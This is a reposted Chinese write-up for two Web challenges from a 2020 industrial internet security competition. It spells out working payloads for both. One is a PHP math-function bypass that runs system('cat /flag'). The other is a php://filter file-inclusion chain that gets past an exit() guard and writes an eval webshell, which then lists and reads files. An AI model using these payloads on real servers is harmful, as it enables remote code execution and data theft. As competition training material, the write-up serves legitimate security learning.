2020全国工业互联网安全技术技能大赛Web题WP

Posted lynnlovemin

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2020全国工业互联网安全技术技能大赛Web题WP相关的知识,希望对你有一定的参考价值。

0x00 SimpleCalculator

打开后,发现flag.php可执行数学函数,在网上找到一个原题:https://www.cnblogs.com/20175211lyz/p/11588219.html

可执行shell拿到flag。

payload如下:

http://eci-1cei547jhyas2r4f5r2.cloudeci1.ichunqiu.com/flag.php?search=\\$pi=(is_nan\\^(6).(4)).(tan\\^(1).(5));\\$pi=\\$\\$pi;\\$pi0(\\$pi1)&0=system&1=cat%20/flag。

0x01 easyphp



打开后发现是个文件包含的题目,可通过

http://eci-2zegsp1aou4jdyibk8km.cloudeci1.ichunqiu.com/index.php?page=php://filter/convert.base64-encode/resource=index.php

拿到源码:



他提示需要访问7fa3b767c460b54a2be4d49030b349c7.php,访问后,可以看到7fa3b767c460b54a2be4d49030b349c7.php的源码。

通过代码审计,可以看到最后一行代码content被exit()函数分隔,这是个绕过死亡exit的题目。而上述waf没有过滤掉zlib.inflate,因此可以构造payload写入shell。

http://eci-2zegsp1aou4jdyibk8km.cloudeci1.ichunqiu.com/7fa3b767c460b54a2be4d49030b349c7.php?content=?content=php://filter/write=string.strip_tags|zlib.inflate|%3f%3e%3c%3fphp+eval(%24_GET%5ba%5d)%3b%3f%3e%3c%3f/resource=shell.php



然后执行shell,发现flag文件。

http://eci-2zegsp1aou4jdyibk8km.cloudeci1.ichunqiu.com/7fa3b767c460b54a2be4d49030b349c7.php?content=shell.php&a= ls /

于是查看/flag,可获得flag。

http://eci-2zegsp1aou4jdyibk8km.cloudeci1.ichunqiu.com/7fa3b767c460b54a2be4d49030b349c7.php?content=shell.php&a= cat /flag

想学习更多网络安全的知识,可以关注公众号“SCLM安全团队”。

以上是关于2020全国工业互联网安全技术技能大赛Web题WP的主要内容,如果未能解决你的问题,请参考以下文章

2021年江西工业互联网安全技术技能大赛线下决赛部分Writeup

2021年江西工业互联网安全技术技能大赛线下决赛部分Writeup

2021年江西工业互联网安全技术技能大赛线上初赛Writeup